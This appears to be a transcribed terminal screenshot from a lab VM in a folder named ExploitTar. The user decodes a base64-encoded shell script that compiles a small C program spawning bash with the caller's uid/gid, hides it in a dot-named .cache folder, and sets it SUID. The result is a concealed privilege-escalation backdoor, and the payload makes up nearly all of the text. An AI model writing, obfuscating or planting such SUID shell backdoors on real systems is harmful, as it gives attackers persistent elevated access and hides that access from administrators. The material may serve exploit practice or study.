 File Edit View Search Terminal Help
tlooms@tlooms-VirtualBox:~/ExploitTar$ echo IyEvYmluL3NoDQ0KICMgZ2V0IGN1cnJlbnQgdXNlciB1aWQgLyBnaWQNDQogQ1VSUl9VSUQ9IlwkKGlkIC11KSJccg0KIENVUlJfR0lEPSJcJChpZCAtZykiXHINCg0NCiAjIHNhdmUgZmlsZQ0NCiB
jYXQgPiAuY2FjaGVmaWxlLmMgPDwgRU9GDQ0KDQ0KICNpbmNsdWRlIDxzdGRpby5oPg0NCiBpbnQgbWFpbigpDQ0KIHsNDQogc2V0dWlkKCRDVVJSX1VJRCk7DQ0KIHNldGdpZCgkQ1VSUl9HSUQpOw0NCiBleGVjbCgiXC9iaW4vYmFzaCJcLCAiXC1iYXNoIl
wsIE5VTEwpOw0NCiByZXR1cm4gMDsNDQogfQ0NCiBFT0YNDQoNDQogIyBtYWtlIGZvbGRlciB3aGVyZSB0aGUgcGF5bG9hZCB3aWxsIGJlIHNhdmVkDQ0KIG1rZGlyIC5jYWNoZQ0NCiBjaG1vZCA3NTUgLmNhY2hlDQ0KDQ0KICMgY29tcGlsZSAmIGdpdmUgU
1VJRA0NCiBnY2MgLXcgLmNhY2hlZmlsZS5jIC1vIC5jYWNoZS8uY2FjaGVmaWxlDQ0KIGNobW9kIDQ3NTUgLmNhY2hlLy5jYWNoZWZpbGU= | base64 --decode
#!/bin/sh
# get current user uid / gid
CURR_UID="\$(id -u)"\r
CURR_GID="\$(id -g)"\r
# save file
cat > .cachefile.c << EOF
#include <stdio.h>
int main()
{
setuid($CURR_UID);
setgid($CURR_GID);
execl("\/bin/bash"\, "\-bash"\, NULL);
return 0;
}
EOF
# make folder where the payload will be saved
mkdir .cache
chmod 755 .cache
# compile & give SUID
gcc -w .cachefile.c -o .cache/.cachefile
chmod 4755 .cache/.cachefiletlooms@tlooms-VirtualBox:~/ExploitTar$